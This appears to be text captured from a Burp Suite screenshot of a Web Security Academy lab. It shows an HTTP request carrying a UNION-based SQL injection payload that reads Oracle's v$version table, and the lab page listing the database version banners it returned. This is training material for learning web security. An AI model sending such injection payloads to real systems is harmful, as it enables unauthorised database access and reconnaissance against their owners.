 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net
3 Cookie: session=BjDxPa9TktzU2kJyplmXyadpEL2tb7sD
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-CO
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5500cc030cf30a838bb93b00dc00d5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
WE LIKE TO
SHOP
' UNION SELECT BANNER, NULL FROM v$vers
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production